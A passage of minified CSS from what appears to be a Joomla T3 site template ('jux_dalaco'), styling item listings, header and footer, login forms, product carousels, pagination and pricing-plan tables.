#f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.componentheading h1{color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.itemListView .itemContainer .catItemImage{margin:0}.itemListView .itemContainer .catItemLinks{margin:0}.itemListView .itemContainer .catItemContent{max-width:800px;margin:0 auto;padding:40px 0 100px}.itemListView .itemContainer .catItemContent .catItemTitle{font-size:30px;font-weight:600;text-transform:uppercase}.itemListView .itemContainer .catItemContent .catItemTitle a{color:#252525}.itemListView .itemContainer .catItemContent .catItemTitle a:hover{color:#96853d}@media (max-width:767px){.itemListView .itemContainer .catItemContent .catItemTitle{font-size:20px}}.itemListView .itemContainer .catItemInfo{border-left:1px solid #e1e1e1}.itemListView .itemContainer .catItemInfo .catItemDateCreated{font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.itemListView .itemContainer .catItemInfo .catItemDateCreated .date{display:block;color:#252525;opacity:0.5;-moz-opacity:0.5;font-size:76px;line-height:0.7}.itemListView .itemContainer .catItemInfo .catItemDateCreated .month{font-size:14px;color:#252525;opacity:0.3;-moz-opacity:0.3}.itemListView .itemContainer .catItemInfo .catItemCommentsLink,.itemListView .itemContainer .catItemInfo .catItemTagsBlock,.itemListView .itemContainer .catItemInfo .catItemAuthor{padding:0;margin:5px 0 0;display:block}.itemListView .itemContainer .catItemInfo .catItemCommentsLink a,.itemListView .itemContainer .catItemInfo .catItemTagsBlock a,.itemListView .itemContainer .catItemInfo .catItemAuthor a{color:rgba(37,37,37,0.7)}.itemListView .itemContainer .catItemInfo .catItemCommentsLink a:hover,.itemListView .itemContainer .catItemInfo .catItemTagsBlock a:hover,.itemListView .itemContainer .catItemInfo .catItemAuthor a:hover{color:#96853d}@media (max-width:767px){.itemListView .itemContainer .catItemInfo .catItemCommentsLink,.itemListView .itemContainer .catItemInfo .catItemTagsBlock,.itemListView .itemContainer .catItemInfo .catItemAuthor{display:inline-block;margin-right:10px}}.itemListView .itemContainer .catItemInfo .catItemReadMore{margin:5px 0 0;display:block}@media (max-width:767px){.itemListView .itemContainer .catItemInfo .catItemReadMore{display:inline-block}}.itemListView .itemContainer .catItemInfo i{min-width:20px}.itemView .itemImageBlock{margin:0}.itemView .itemImageBlock .itemImage{margin:0}.itemView .catItemLinks{margin:0}.itemView .itemViewContent{max-width:820px;margin:0 auto;padding:30px 0}.itemView .itemViewContent .itemTitle{font-size:30px;font-weight:600;text-transform:uppercase;color:#252525}@media (max-width:767px){.itemView .itemViewContent .itemTitle{font-size:20px}}.itemView .itemViewContent .itemHeader{font-size:14px}.itemView .itemViewContent .itemHeader .itemAuthor{float:left;color:#252525}.itemView .itemViewContent .itemHeader .itemAuthor a{color:#252525}.itemView .itemViewContent .itemHeader .itemAuthor a:hover{color:#96853d}.itemView .itemViewContent .itemHeader .itemAuthor:after{content:"/\00a0";display:inline-block;padding:0 5px;font-weight:300}.itemView .itemViewContent .itemHeader .itemComment{float:left}.itemView .itemViewContent .itemHeader .itemComment a{color:rgba(37,37,37,0.7)}.itemView .itemViewContent .itemHeader .itemComment a:hover{color:#96853d}.itemView .itemViewContent .itemIntroText{padding:0;margin:40px 0 20px;font-weight:400;color:#252525;font-size:20px}.itemView .itemViewContent .itemComments{background:transparent;border:0;padding:0}.itemView .itemViewContent .itemComments .itemCommentsList li img{padding:0;margin:0 20px 0 0;border:0;background:none}.itemView .itemViewContent .itemComments .itemCommentsList li .commentAuthorName{font-size:11px;color:#252525;opacity:0.5;-moz-opacity:0.5;text-transform:uppercase;padding:0 8px 0 0;font-weight:400;border-right:1px solid rgba(37,37,37,0.7)}.itemView .itemViewContent .itemComments .itemCommentsList li .commentDate{font-size:11px;color:#252525;opacity:0.5;-moz-opacity:0.5;margin:0;padding:0 8px;font-weight:400;border:0}.itemView .itemViewContent .itemComments .itemCommentsForm h3{color:#252525;font-size:20px;padding:0;margin:20px 0}.itemView .itemViewContent .itemComments .itemCommentsForm .inputbox{width:100%;margin:0 0 17px}.itemView .itemViewContent .itemComments .itemCommentsForm input[type="text"]{height:41px}.itemView .itemViewContent .itemComments .itemCommentsForm input#submitCommentButton{height:45px;line-height:45px;padding:0 30px;border:0;background:#96853d;color:#ffffff;text-transform:uppercase;margin:0;font-size:14px}.itemView .itemViewContent .itemComments .itemCommentsForm input#submitCommentButton:hover{background:rgba(37,37,37,0.7)}.itemView .itemViewInfo{border-left:1px solid #e1e1e1}.itemView .itemViewInfo .itemDateCreated{font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.itemView .itemViewInfo .itemDateCreated .date{display:block;color:#252525;opacity:0.5;-moz-opacity:0.5;font-size:76px;line-height:0.7}.itemView .itemViewInfo .itemDateCreated .month{font-size:14px;color:#252525;opacity:0.3;-moz-opacity:0.3}.itemView .itemViewInfo .itemHits,.itemView .itemViewInfo .itemTagsBlock,.itemView .itemViewInfo .itemAuthor{padding:0;margin:5px 0 0;border:0;display:block}.itemView .itemViewInfo .itemHits a,.itemView .itemViewInfo .itemTagsBlock a,.itemView .itemViewInfo .itemAuthor a{color:rgba(37,37,37,0.7)}.itemView .itemViewInfo .itemHits a:hover,.itemView .itemViewInfo .itemTagsBlock a:hover,.itemView .itemViewInfo .itemAuthor a:hover{color:#96853d}.itemView .itemViewInfo .itemHits i,.itemView .itemViewInfo .itemTagsBlock i,.itemView .itemViewInfo .itemAuthor i{min-width:20px}@media (max-width:767px){.itemView .itemViewInfo .itemHits,.itemView .itemViewInfo .itemTagsBlock,.itemView .itemViewInfo .itemAuthor{display:inline-block;margin-right:10px}}.userView .userBlock{margin:40px 0;background:transparent}.userView .userItemView{padding:0 0 20px}.userView .userItemView .userItemImageBlock{float:none}.userView .userItemView .userItemImageBlock .userItemImage{margin:0}.userView .userItemView .userItemImageBlock img{padding:0;border:0}.userView .userItemView .userItemTitle{font-size:30px;font-weight:600;text-transform:uppercase;font-family:'Raleway',sans-serif}.userView .userItemView .userItemTitle a{color:#252525}.userView .userItemView .userItemTitle a:hover{color:#96853d}.userView .userItemView .userItemInfo > div{float:left;border:0;border-left:1px solid #e1e1e1;padding:0 10px;line-height:15px}.userView .userItemView .userItemInfo > div:first-child{padding-left:0;border:0}.userView .userItemView .userItemIntroText{padding:0;margin:20px 0}.logo{text-align:center}@media screen and (min-width:768px){.logo{text-align:left}}.logo a{display:inline-block;line-height:1;margin:0}.logo-image span,.logo-image small{display:none}.logo-text a{text-decoration:none;font-size:26px;font-weight:bold}.logo-text:hover a,.logo-text a:hover,.logo-text a:active,.logo-text a:focus{text-decoration:none}.logo-text .site-slogan{display:block;font-size:13px;margin-top:5px}.head-search{margin-top:20px}.head-search:before,.head-search:after{content:" ";display:table}.head-search:after{clear:both}.head-search form{margin:0}.head-search label{display:none}.head-search .search{position:relative}.head-search .search:before{font-family:"FontAwesome";content:"\f002";display:block;position:absolute;left:10px;top:6px;color:#252525}@media screen and (min-width:768px){.head-search .search{float:right}}.head-search .form-control{width:100%;padding-left:30px}@media screen and (min-width:768px){.head-search .form-control{width:150px}.head-search .form-control:focus{width:200px}}.header-bottom{border-bottom:1px solid rgba(36,36,36,0.1)}@media (max-width:480px){.header-bottom .submenu{width:100%}}.header-bottom .submenu ul li{float:left;margin:0;position:relative}.header-bottom .submenu ul li a{background:transparent;color:rgba(37,37,37,0.7);font-size:14px}.header-bottom .submenu ul li.active a,.header-bottom .submenu ul li:hover a,.header-bottom .submenu ul li:focus a{color:#96853d;background:transparent}.header-bottom .submenu ul li + li:before{content:'';width:1px;height:14px;position:absolute;top:50%;left:0;margin-top:-7px;background:rgba(37,37,37,0.7)}.header-bottom .header-social{text-align:right}@media (max-width:480px){.header-bottom .header-social{width:100%;text-align:left}}.header-bottom .header-social a{color:#252525;display:inline-block;padding:10px 0;margin:0 0 0 25px;font-size:16px}.header-bottom .header-social a:hover{color:#96853d}.t3-sl{padding-bottom:40px;padding-top:40px}@media screen and (min-width:768px){.t3-sl{padding-bottom:60px;padding-top:60px}}.t3-mainbody{padding-top:20px;padding-bottom:20px}.t3-content{padding-top:20px;padding-bottom:20px}.t3-sidebar{padding-top:20px;padding-bottom:20px}.t3-footer{background:#050505 url("/templates/jux_dalaco/images/bg-content-footer.png") top center no-repeat;color:rgba(255,255,255,0.3)}.t3-footer .footer-logo-inner{border:1px solid rgba(255,255,255,0.2)}.t3-footer .t3-logo{width:151px;height:40px;background:url("/templates/jux_dalaco/images/footer-logo.png") center center no-repeat;display:inline-block}.t3-footer .footer-banner-1{float:left;border-right:1px solid rgba(255,255,255,0.2)}@media (max-width:320px){.t3-footer .footer-banner-1{border:0;border-bottom:1px solid rgba(255,255,255,0.2);text-align:center;float:none}}.t3-footer .text-hide{padding:20px;float:left;border-right:1px solid rgba(255,255,255,0.2)}@media (max-width:320px){.t3-footer .text-hide{border:0;border-bottom:1px solid rgba(255,255,255,0.2);text-align:center;float:none}}.t3-footer .footer-banner-2{float:right;border-left:1px solid rgba(255,255,255,0.2)}@media (max-width:320px){.t3-footer .footer-banner-2{border:0;float:none;text-align:center}}.t3-footnav{padding:20px 0}@media screen and (min-width:768px){.t3-footnav{padding:40px 0}}@media (max-width:991px){.t3-footnav > div:nth-child(3){clear:both}}.t3-footnav .t3-module{background:transparent;color:rgba(255,255,255,0.3);margin-top:10px;margin-bottom:30px}.t3-footnav .t3-module .module-title{color:#ffffff;font-size:13px}.t3-footnav .t3-module ul{list-style:none;margin-left:0;margin-bottom:0;padding-left:0}.t3-footnav .t3-module ul > li > a{color:rgba(255,255,255,0.3);background:none;padding:0}.t3-footnav .t3-module ul > li > a:hover,.t3-footnav .t3-module ul > li > a:active,.t3-footnav .t3-module ul > li > a:focus{color:#ffffff}.t3-footnav .acymailing_module .acymailing_introtext{margin:0 0 20px !important}.t3-footnav .acymailing_module .acymailing_form{margin:0;width:100%}.t3-footnav .acymailing_module .acymailing_form td{padding:0}.t3-footnav .acymailing_module .acymailing_form .inputbox{height:38px;border:0;background:#b6b6b6}.t3-footnav .acymailing_module .acysubbuttons{text-align:left}.t3-footnav .acymailing_module .acysubbuttons .subbutton{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:38px;border:0}.t3-footnav .acymailing_module .acysubbuttons .subbutton:focus{outline:0}.t3-footnav .acymailing_module .acymailing_finaltext{margin:10px 0 0 !important}.t3-footnav .social .social{text-align:center;max-width:145px}.t3-footnav .social a{width:26px;line-height:26px;display:inline-block;position:relative;color:#000000;font-size:14px;margin:5px 10px;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.t3-footnav .social a i{position:relative;z-index:1}.t3-footnav .social a:after{background:#ffffff;position:absolute;left:0;top:0;width:100%;height:100%;content:'';transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.t3-footnav .social a:hover{transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);color:#ffffff}.t3-footnav .social a:hover:after{background:#96853d}.t3-copyright{padding:15px 0}@media (max-width:767px){.t3-copyright{text-align:center}}.t3-copyright a{color:rgba(255,255,255,0.3)}.t3-copyright a:hover{color:#96853d}.t3-copyright .nav{float:right}@media (max-width:767px){.t3-copyright .nav{float:none}}.t3-copyright .nav li{display:inline-block;margin:0}.t3-copyright .nav li a{padding:0 0 0 12px;background:transparent}.logo{text-align:center}.logo .logo-image{padding:30px 0}.t3-mainnav .search{float:right;margin:10px 0}@media (max-width:767px){.t3-mainnav .search{margin:0}}.t3-mainnav .search .form-search{position:relative}.t3-mainnav .search .form-search:after{content:"\f002";font-family:FontAwesome;position:absolute;top:0;right:0;width:40px;height:100%;text-align:center;line-height:37px;color:#252525;font-size:18px;pointer-events:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.t3-mainnav .search .form-search .form-control{height:40px;background:transparent;border:0;width:40px;text-indent:50px;-webkit-transition:1s;-o-transition:1s;transition:1s}.t3-mainnav .search .form-search .form-control:hover,.t3-mainnav .search .form-search .form-control:focus{width:205px;text-indent:0;background:#f8f8f8}@media (max-width:991px){.t3-mainnav .search .form-search .form-control{width:205px;text-indent:0;background:#f8f8f8}}.my-account .module-title{color:#ffffff;background:#97863e;padding:0 15px;line-height:25px;text-transform:uppercase;display:inline-block;font-size:14px;margin:0;cursor:pointer}.my-account .t3-module{position:relative}.my-account .t3-module #form-login{padding:20px 0;display:none}.my-account .t3-module .pretext{color:#ffffff;background:#97863e;padding:0 15px;line-height:25px;text-transform:uppercase;display:inline-block;font-size:14px;position:absolute;top:0;right:0}@media (max-width:480px){.my-account .t3-module .pretext{position:static;margin:10px 0 0}}.my-account .t3-module .login{border-right:1px solid #e1e1e1}.my-account .t3-module .form-inner{padding:0 40px}.my-account .t3-module .form-inner label{color:rgba(37,37,37,0.7);font-weight:normal;width:125px;padding:0 0 0 30px}@media (max-width:991px){.my-account .t3-module .form-inner label{width:auto;padding:0;display:block}}.my-account .t3-module .form-inner .inputbox{height:28px;width:196px;box-shadow:none;padding:0 10px}.my-account .t3-module .form-inner .button{height:26px;line-height:26px;padding:0 10px;border:0;background:#96853d;color:#ffffff;text-transform:uppercase;margin:0 0 0 128px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.my-account .t3-module .form-inner .button:hover{background:#252525}@media (max-width:991px){.my-account .t3-module .form-inner .button{margin:0}}.my-account .t3-module .form-inner .forgot-pass{margin:5px 0 0 128px}.my-account .t3-module .form-inner .forgot-pass a:hover{text-decoration:underline}@media (max-width:991px){.my-account .t3-module .form-inner .forgot-pass{margin:0}}.my-account .t3-module .form-inner .registration a{height:26px;line-height:26px;padding:0 10px;display:inline-block;border:0;background:#96853d;color:#ffffff;text-transform:uppercase}.my-account .t3-module .form-inner .registration a:hover{background:#252525}.my-account .t3-module .logout .button{height:26px;line-height:26px;padding:0 10px;border:0;background:#96853d;color:#ffffff;text-transform:uppercase;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.my-account .t3-module .logout .button:hover{background:#252525}.my-account .subtitle h3{color:#96853d;font-size:13px;margin:10px 0 5px}.home-banner{border-bottom:1px solid #e1e1e1}@media (max-width:767px){.home-banner img{margin-top:10px}}.featured-category{background:#f8f8f8;border-bottom:1px solid #e1e1e1;box-shadow:0px 1px 0px #ffffff;-moz-box-shadow:0px 1px 0px #ffffff;-webkit-box-shadow:0px 1px 0px #ffffff;padding:60px 0 40px;text-align:center;position:relative;z-index:2}.featured-category:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.featured-category:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.featured-category .item:nth-child(odd){position:relative;border-right:1px solid #96853d}@media (max-width:767px){.featured-category .item:nth-child(odd){border-right:0}}.featured-category .item:nth-child(odd):before,.featured-category .item:nth-child(odd):after{font-family:FontAwesome;content:"\f111";position:absolute;right:0;font-size:60%;line-height:1;color:#96853d;margin-right:-4px}@media (max-width:767px){.featured-category .item:nth-child(odd):before,.featured-category .item:nth-child(odd):after{display:none}}.featured-category .item:nth-child(odd):before{top:-15px}.featured-category .item:nth-child(odd):after{bottom:-15px}.featured-category .item h3{font-family:'Modern No. 20',sans-serif;margin:10px 0;text-transform:uppercase}.featured-category .item h3 a{color:#252525}.featured-category .item h3 a:hover{color:#96853d}.featured-category .item .short-des{color:#96853d}.featured-category .item .more{display:inline-block;font-size:10px;text-transform:uppercase;color:rgba(37,37,37,0.7);line-height:20px;border-top:1px solid #96853d;border-bottom:1px solid #96853d;margin-bottom:5px}.featured-category .item .more:hover{color:#96853d}.featured-products{text-align:center;padding:40px 0;background:#f8f8f8 url("/templates/jux_dalaco/images/light-bg-module.png") top center no-repeat;position:relative;z-index:1;border-bottom:1px solid #e1e1e1}.featured-products:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);margin-left:-1px;z-index:1}.featured-products:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);margin-left:-1px;z-index:2}.featured-products .module-title{font-size:14px;text-transform:uppercase;color:#96853d;margin:0}.featured-products .featured-products-inner{width:66.6666%;margin:0 auto}@media (max-width:767px){.featured-products .featured-products-inner{width:100%}}.featured-products .featured-products-inner .block_item{float:left;text-align:center}.featured-products .featured-products-inner .block_item h3.name{font-family:'Modern No. 20',sans-serif;text-transform:uppercase;margin:10px 0 0}.featured-products .featured-products-inner .block_item h3.name a{color:#252525}.featured-products .featured-products-inner .block_item h3.name a:hover{color:#96853d}.featured-products .featured-products-inner .block_item .image{position:relative}.featured-products .featured-products-inner .block_item .image .image_block img{width:400px}.featured-products .featured-products-inner .block_item .image .buttons{position:absolute;right:15%;bottom:20%}.featured-products .featured-products-inner .block_item .image .buttons a{display:block;font-size:10px;text-transform:uppercase;line-height:2;border-bottom:1px solid #96853d}@media (max-width:767px){.featured-products .featured-products-inner .block_item .image .buttons{right:10px;bottom:10px}}.featured-products .featured-products-inner .block_item .description{color:#96853d}.featured-products .featured-products-inner .nav-wrap{position:relative}.featured-products .featured-products-inner .nav-wrap .dev7-caroufredsel-pag-prev,.featured-products .featured-products-inner .nav-wrap .dev7-caroufredsel-pag-next{position:absolute;top:40%;font-size:30px}.featured-products .featured-products-inner .nav-wrap .dev7-caroufredsel-pag-prev{left:0}.featured-products .featured-products-inner .nav-wrap .dev7-caroufredsel-pag-next{right:0}.featured-products .featured-products-inner .dev7-caroufredsel-pag .item{cursor:pointer;float:left;padding:0 15px;text-align:center}.featured-products .featured-products-inner .dev7-caroufredsel-pag .item a{display:block;font-size:10px;text-transform:uppercase}.vertical-home{box-shadow:0px 3px 0px #ffffff;-moz-box-shadow:0px 3px 0px #ffffff;-webkit-box-shadow:0px 3px 0px #ffffff}.vertical-home .bestseller{position:relative}.vertical-home .bestseller .module-title{position:absolute;top:20px;right:40px;font-family:'Modern No. 20',sans-serif;font-size:36px;color:#252525}@media (max-width:1199px){.vertical-home .bestseller .module-title{font-size:24px;right:15px}}@media (max-width:991px){.vertical-home .bestseller .module-title{font-size:18px;right:25px}}@media (max-width:767px){.vertical-home .bestseller .module-title{display:none}}.vertical-home .bestseller-product-inner .verticalItemWrap{background:#ececec;position:relative}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item{padding:30px 40px}@media (max-width:767px){.vertical-home .bestseller-product-inner .verticalItemWrap .block_item{padding:30px 5px 30px 60px}}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .image_block{text-align:center}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .image_block img{width:400px}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item h3.name{text-transform:uppercase;text-align:center;margin-top:10px}@media (max-width:767px){.vertical-home .bestseller-product-inner .verticalItemWrap .block_item h3.name{margin:0;font-size:14px;text-align:right}}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .price{font-family:'Modern No. 20',sans-serif;font-size:72px;text-align:right;color:#96853d;line-height:0.9}@media (max-width:767px){.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .price{font-size:24px;line-height:1}}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .description{text-align:right;color:rgba(37,37,37,0.7)}.vertical-home .bestseller-product-inner .verticalItemWrap:after{display:none;position:absolute;right:0;bottom:-28px;content:'';border-left:50px solid transparent;border-right:0 solid transparent;border-top:28px solid #ececec;z-index:1}@media (max-width:767px){.vertical-home .bestseller-product-inner .verticalItemWrap:after{display:none}}@media (max-width:767px){.vertical-home .bestseller-product-inner .caroufredsel-nav-col{left:-15px;top:0;position:absolute;padding:0}}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap{padding:70px 0 0 30px}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .item{padding:4px}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .item img{background:#ececec}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .item.selected img{border:2px solid #959595}@media (max-width:767px){.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .item{float:left}}@media (max-width:991px){.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap{padding-top:50px;padding-left:0}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .caroufredsel_wrapper{height:400px !important}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .caroufredsel-nav{width:80px !important}}@media (max-width:480px){.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap{padding-top:20px}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .caroufredsel_wrapper{height:300px !important}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .caroufredsel-nav{width:60px !important}}.vertical-home .vertical-designers .nav-tabs{background:#ececec;padding-right:30px;padding-top:30px;border:0}@media (max-width:991px){.vertical-home .vertical-designers .nav-tabs{padding-right:10px}}.vertical-home .vertical-designers .nav-tabs li{float:none;margin:0 0 20px;text-align:center;padding:0 20px}.vertical-home .vertical-designers .nav-tabs li a{border:0;background:transparent;padding:0;margin:0}.vertical-home .vertical-designers .nav-tabs li a img{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;max-width:100%}.vertical-home .vertical-designers .nav-tabs li a span{display:block}.vertical-home .vertical-designers .nav-tabs li a span.name{font-weight:700;color:#252525;font-size:14px}.vertical-home .vertical-designers .nav-tabs li a span.position{font-size:12px;color:rgba(37,37,37,0.7)}.vertical-home .vertical-designers .nav-tabs li.active:before{content:'';position:absolute;top:35%;left:0;border-top:14px solid transparent;border-bottom:14px solid transparent;border-left:16px solid #ffffff}.vertical-home .vertical-designers .tab-content{padding-top:90px}@media (max-width:991px){.vertical-home .vertical-designers .tab-content{padding-top:10px}}@media (max-width:991px) and (min-width:768px){.vertical-home .vertical-designers .tab-content{padding-left:0;padding-right:5px}}.vertical-home .vertical-designers .tab-content .title{color:rgba(37,37,37,0.5)}@media (max-width:991px){.vertical-home .vertical-designers .tab-content .title{margin:0}}.vertical-home .vertical-designers .tab-content .title span{color:#333333;font-size:20px}@media (max-width:991px){.vertical-home .vertical-designers .tab-content .title span{font-size:14px}}.vertical-home .vertical-designers .tab-content .subtitle{color:#333333;font-size:14px}.logo-design{position:relative;// height:246px;// padding:90px 0;text-align:center;background:#f8f8f8;border-top:1px solid #e1e1e1}@media screen and (max-width:767px){.logo-design{// height:166px;// padding:50px 0}}.logo-design:before{position:absolute;left:50%;top:-28px;content:'';border-left:55px solid transparent;border-right:55px solid transparent;border-bottom:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);margin-left:-1px;z-index:1}@media screen and (max-width:991px){.logo-design:before{border-left:40px solid transparent;border-right:40px solid transparent}}@media screen and (max-width:767px){.logo-design:before{border-left:39px solid transparent;border-right:39px solid transparent}}.logo-design:after{position:absolute;left:50%;top:-27px;content:'';border-left:540px solid transparent;border-right:540px solid transparent;border-bottom:272px solid #fff;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);margin-left:-1px;z-index:2}@media screen and (max-width:991px){.logo-design:after{border-left:390px solid transparent;border-right:390px solid transparent}}@media screen and (max-width:767px){.logo-design:after{border-left:270px solid transparent;border-right:270px solid transparent;border-bottom:192px solid #fff}}.logo-design .custom{position:relative;z-index:10}.logo-design .custom .prev,.logo-design .custom .next{position:absolute;top:50%;font-size:30px;color:#252525;margin-top:-23px;cursor:pointer}.logo-design .custom .prev:hover,.logo-design .custom .next:hover{color:#96853d}.logo-design .custom .prev{left:-10px}.logo-design .custom .next{right:-10px}.pagination{float:none;text-align:center;margin:40px 0}.pagination > li{display:inline-block}.pagination > li > a,.pagination > li span{float:none;border:0;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}.related-products{text-align:center;padding:60px 0}.related-products .module-title{color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.related-products .module-ct{position:relative}.related-products .module-ct .customNavigation .prev,.related-products .module-ct .customNavigation .next{position:absolute;top:50%;font-size:72px;color:#252525;margin-top:-32px;cursor:pointer;line-height:1}.related-products .module-ct .customNavigation .prev:hover,.related-products .module-ct .customNavigation .next:hover{color:#96853d}.related-products .module-ct .customNavigation .prev{left:-10px}.related-products .module-ct .customNavigation .next{right:-10px}.related-products .block_item{padding:60px}#pricePlans{margin:30px 0}#pricePlans .col-md-3{padding-left:0;padding-right:0}#pricePlans #plans{list-style:none;margin:30px 0}#pricePlans #plans .plan:first-child{border-left:0;border-radius:8px 0 0 8px;border-left:1px solid #e1e1e1}#pricePlans #plans .plan:first-child .planContainer .title h2{border-radius:8px 0 0 0px}#pricePlans #plans .plan:last-child{border-right:0;border-radius:0 8px 8px 0;border-right:1px solid #e1e1e1}#pricePlans #plans .plan:last-child .planContainer .title h2{border-radius:0 8px 0 0}#pricePlans #plans .plan{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;border-right:1px solid #e1e1e1;border-left:1px solid #e1e1e1;border-bottom:5px solid #e1e1e1}#pricePlans #plans .plan .planContainer{list-style:none;margin:0;padding:0;text-align:center}#pricePlans #plans .plan .planContainer .title h2{font-size:35px;font-weight:300;color:#222222;margin:0;padding:20px 0 50px 0;background:#f8f8f8;text-transform:uppercase}#pricePlans #plans .plan .planContainer .price p{font-size:40px;font-weight:700;height:100px;width:100px;margin:0 auto;border-radius:100%;margin-top:-40px;background:rgba(37,37,37,0.7);padding:20px 0;color:#ffffff}#pricePlans #plans .plan .planContainer .button{margin:10px 0 30px 0;background:transparent}#pricePlans #plans .plan .planContainer .button a{text-transform:uppercase;text-decoration:none;color:#252525;font-weight:700;letter-spacing:3px;line-height:20px;display:inline-block;height:60px;border-radius:5px;margin:0 30px;background:#e1e1e1;padding:20px}#pricePlans #plans .plan .planContainer .options{list-style:none;padding:0}#pricePlans #plans .plan .planContainer .options li{line-height:40px;font-size:18px}#pricePlans #plans .plan .planContainer .title h2.bestPlanTitle{background:#96853d;color:#ffffff}#pricePlans #plans .plan .planContainer .price p.bestPlanPrice{background:#bfad61;color:#ffffff}#pricePlans #plans .plan .planContainer .button a.bestPlanButton{color:#fff;background:#96853d}#pricePlans #plans .plan:hover .title h2{background:#96853d;color:#ffffff}#pricePlans #plans .plan:hover .price p{background:#bfad61}#pricePlans #plans .plan:hover .button a{background:#96853d;color:#ffffff}#pricePlans2{margin:30px 0}#pricePlans2 .col-md-3{padding-left:0;padding-right:0}#pricePlans2 #plans{list-style:none;margin:30px 0}#pricePlans2 #plans .plan{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#pricePlans2 #plans .plan .planContainer{list-style:none;margin:0;padding:0 10px;text-align:center}#pricePlans2 #plans .plan .planContainer .title h2{font-size:2.125em;font-weight:300;color:#252525;margin:0;padding:.6em 0;background:#e1e1e1;border-radius:5px 5px 0 0}#pricePlans2 #plans .plan .planContainer .price p{background:#e3e4e8;color:#ffffff;font-size:26px;font-weight:700;height:2.6em;line-height:2.6em;margin:0 0 1em}#pricePlans2 #plans .plan .planContainer .button{background:transparent;margin:0;padding:0}#pricePlans2 #plans .plan .planContainer .button a{text-transform:uppercase;text-decoration:none;color:#3e4f6a;font-weight:700;letter-spacing:3px;line-height:60px;display:inline-block;width:100%;height:60px;border-radius:0 0 7px 7px;margin:20px 0 0 0;background:#f6f8fa;border-bottom:5px solid #e3e4e8}#pricePlans2 #plans .plan .planContainer .options{list-style:none;padding:0}#pricePlans2 #plans .plan .planContainer .options li{line-height:40px;font-size:18px}#pricePlans2 #plans .plan .planContainer .title h2.bestPlanTitle{background:#bfad61;color:#ffffff;border-radius:5px 5px 0 0}#pricePlans2 #plans .plan .planContainer .price p.bestPlanPrice{background:#96853d;color:#ffffff}#pricePlans2 #plans .plan .planContainer .button a.bestPlanButton{color:#ffffff;background:#96853d;border-bottom:5px solid #bfad61}#pricePlans2 #plans .plan:hover .title h2{background:#bfad61;color:#ffffff}#pricePlans2 #plans .plan:hover .price p{background:#96853d;color:#ffffff}#pricePlans2 #plans .plan:hover .button 